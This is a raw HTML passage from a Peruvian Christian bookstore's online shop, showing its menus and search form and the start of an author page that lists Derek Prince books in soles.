id="menu-item-21944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21944 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/agendas/" class=" dropdown-item menu-link">Agendas</a><li id="menu-item-69583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69583 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/complementos/" class=" dropdown-item menu-link">Complementos</a><li id="menu-item-21945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21945 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/diarios/" class=" dropdown-item menu-link">Diarios de Apuntes</a><li id="menu-item-21946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21946 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/folletos-evangelisticos/" class=" dropdown-item menu-link">Folletos Evangelísticos</a><li id="menu-item-69562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69562 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/llaveros-kyrios/" class=" dropdown-item menu-link">Llaveros</a><li id="menu-item-21947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21947 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/madera/" class=" dropdown-item menu-link">Maderas</a><li id="menu-item-21948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21948 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/marcadores/" class=" dropdown-item menu-link">Marcadores</a><li id="menu-item-73963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73963 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/porta-biblia/" class=" dropdown-item menu-link">Porta Biblias</a><li id="menu-item-21949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21949 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/promesas-productos-kyrios/" class=" dropdown-item menu-link">Promesas</a><li id="menu-item-21950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21950 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/regalos/" class=" dropdown-item menu-link">Regalos</a><li id="menu-item-73964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73964 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/tabs-para-biblia/" class=" dropdown-item menu-link">Tabs para Biblia</a><li id="menu-item-21951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/tazas/" class=" dropdown-item menu-link">Tazas</a></ul></li><li id="menu-item-21339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21339 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/ofertas/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">OFERTAS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-74476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/ofertas-biblias/" class=" dropdown-item menu-link">Ofertas Biblias</a><li id="menu-item-74479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74479 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/ofertas-libros/" class=" dropdown-item menu-link">Ofertas Libros</a><li id="menu-item-74480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74480 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/ofertas-kyrios/" class=" dropdown-item menu-link">Ofertas Regalos</a></ul></li><li id="menu-item-67408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67408 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/otros/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">OTROS PRODUCTOS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-70178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70178 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/complementos/" class=" dropdown-item menu-link">Complementos</a><li id="menu-item-70179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70179 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/importados/" class=" dropdown-item menu-link">Importados</a><li id="menu-item-72175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72175 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/pack/" class=" dropdown-item menu-link">Packs</a></ul></li><li id="menu-item-66223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66223 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/nosotros/" class="ekit-menu-nav-link menu-link">NOSOTROS</a></li></ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></nav></div></div></div></div><div class="elementor-element elementor-element-491dcd5 e-flex e-con-boxed e-con e-child" data-id="491dcd5" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-4c02913 e-grid-align-mobile-center elementor-widget__width-auto elementor-grid-mobile-1 elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4c02913" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0c7f1f7" href="https://wa.me/51933625741?text=Hola%20quiero%20comprar" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-893611f" href="https://www.tiktok.com/@publicidadkyrios" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/PublicidadKyrios" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-98803f6" href="https://www.instagram.com/publicidadkyrios/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCk-xGbPGs3LU3EdYa28GhXA/videos" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span></div></div></div><div class="elementor-element elementor-element-1ec77fc elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-ekit-nav-menu" data-id="1ec77fc" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><nav class="ekit-wid-con ekit_menu_responsive_tablet"
data-hamburger-icon="icon icon-burger-menu"
data-hamburger-icon-type="icon"
data-responsive-breakpoint="1024">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-burger-menu"></i>            </button><div id="ekit-megamenu-suscripciones" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-suscripciones" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-"><li id="menu-item-67893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67893 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/login/" class="ekit-menu-nav-link menu-link">Iniciar sesión</a></li><li id="menu-item-67406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67406 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/juegos/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Juegos<i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-68626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68626 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/la-armadura-de-dios/" class=" dropdown-item menu-link">La Armadura de Dios</a><li id="menu-item-68627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68627 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/preguntas-biblicas/" class=" dropdown-item menu-link">Preguntas Bíblicas</a></ul></li><li id="menu-item-67770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67770 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/cupones-suscriptores/" class="ekit-menu-nav-link menu-link">Cupones</a></li><li id="menu-item-67331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67331 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/account/" class="ekit-menu-nav-link menu-link">Mi Cuenta</a></li></ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></nav></div></div><div class="elementor-element elementor-element-b25ecb7 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-fibosearch" data-id="b25ecb7" data-element_type="widget" data-widget_type="fibosearch.default"><div class="elementor-widget-container"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
stroke-miterlimit="10"/>
</svg>
<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
"/>
</svg>
</a><div class="dgwt-wcas-search-icon-arrow"></div><form class="dgwt-wcas-search-form" role="search" action="https://libreriakyrios.com/" method="get"><div class="dgwt-wcas-sf-wrapp">
<label class="screen-reader-text"
for="dgwt-wcas-search-input-1">
Products search			</label><input
id="dgwt-wcas-search-input-1"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Buscar Productos"
autocomplete="off"
/><div class="dgwt-wcas-preloader"></div><div class="dgwt-wcas-voice-search"></div><button type="submit"
aria-label="Search"
class="dgwt-wcas-search-submit">				<svg
class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
"/>
</svg>
</button>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/></div></form></div></div></div></div></div></div><div class="elementor-element elementor-element-1302b1b e-con-full e-flex e-con e-parent" data-id="1302b1b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-d7c6625 e-con-full e-flex e-con e-child" data-id="d7c6625" data-element_type="container"><div class="elementor-element elementor-element-d13cddd elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="d13cddd" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">🏍 ENVÍO GRATIS PARA PEDIDOS MAYORES A S/99 A TODO EL PERÚ</h2></div></div></div><div class="elementor-element elementor-element-178f1a2 e-con-full e-flex e-con e-child" data-id="178f1a2" data-element_type="container"><div class="elementor-element elementor-element-e974685 elementor-widget elementor-widget-heading" data-id="e974685" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">PARA PROVINCIA ES ENVÍO CON RECOJO EN AGENCIA</h2></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><div class="ast-woocommerce-container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://libreriakyrios.com">Inicio</a>&nbsp;&#47;&nbsp;Autor del producto&nbsp;&#47;&nbsp;Derek Prince</nav><header class="woocommerce-products-header"><h1 class="woocommerce-products-header__title page-title">Derek Prince</h1></header><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Mostrando todos los 9 resultados</p><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Pedido de la tienda"
><option value="menu_order"  selected='selected'>Orden por defecto</option><option value="popularity" >Ordenar por popularidad</option><option value="date" >Ordenar por las últimas</option><option value="price" >Ordenar por precio: bajo a alto</option><option value="price-desc" >Ordenar por precio: alto a bajo</option>
</select>
<input type="hidden" name="paged" value="1" /></form><ul class="products columns-6"><li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-6166 status-publish first instock product_cat-libros product_tag-guerra-espiritual has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="astra-shop-thumbnail-wrap"><a href="https://libreriakyrios.com/product/echaran-fuera-demonios-derek-prince/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" data-placeholder-resp="300x300" src="[data-uri]" width="300" height="300" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Echaran-Fuera-Demonios-Prince-Derek.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Echaran Fuera Demonios - Derek Prince" decoding="async" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Echaran-Fuera-Demonios-Prince-Derek.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Echaran-Fuera-Demonios-Prince-Derek.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Echaran-Fuera-Demonios-Prince-Derek.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Echaran-Fuera-Demonios-Prince-Derek.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Echaran-Fuera-Demonios-Prince-Derek.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Echaran-Fuera-Demonios-Prince-Derek.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://libreriakyrios.com/product/echaran-fuera-demonios-derek-prince/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Echaran Fuera Demonios &#8211; Derek Prince</h2></a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;65.00</bdi></span></span></div></li><li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-6669 status-publish instock product_cat-libros product_tag-escatologia product_tag-temor has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="astra-shop-thumbnail-wrap"><a href="https://libreriakyrios.com/product/enfrente-el-futuro-sin-temor-derek-prince/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" data-placeholder-resp="300x300" src="[data-uri]" width="300" height="300" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Enfrente-el-Futuro-sin-Temor-Derek-Prince-01.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Enfrente el Futuro sin Temor - Derek Prince" decoding="async" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Enfrente-el-Futuro-sin-Temor-Derek-Prince-01.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Enfrente-el-Futuro-sin-Temor-Derek-Prince-01.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Enfrente-el-Futuro-sin-Temor-Derek-Prince-01.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Enfrente-el-Futuro-sin-Temor-Derek-Prince-01.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Enfrente-el-Futuro-sin-Temor-Derek-Prince-01.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Enfrente-el-Futuro-sin-Temor-Derek-Prince-01.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://libreriakyrios.com/product/enfrente-el-futuro-sin-temor-derek-prince/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Enfrente el Futuro sin Temor &#8211; Derek Prince</h2></a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;48.00</bdi></span></span></div></li><li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-80017 status-publish instock product_cat-libros product_tag-guerra-espiritual has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="astra-shop-thumbnail-wrap"><a href="https://libreriakyrios.com/product/demonios-en-los-cristianos-tere-alducin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" data-placeholder-resp="300x300" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2025/10/Demonios-en-los-cristianos.png?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="¿Demonios en los Cristianos? - Tere Alducín" decoding="async" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2025/10/Demonios-en-los-cristianos.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2025/10/Demonios-en-los-cristianos.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2025/10/Demonios-en-los-cristianos.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2025/10/Demonios-en-los-cristianos.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2025/10/Demonios-en-los-cristianos.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2025/10/Demonios-en-los-cristianos.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2025/10/Demonios-en-los-cristianos.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2025/10/Demonios-en-los-cristianos.png?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://libreriakyrios.com/product/demonios-en-los-cristianos-tere-alducin/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">¿Demonios en los Cristianos? &#8211; Tere Alducín</h2></a>
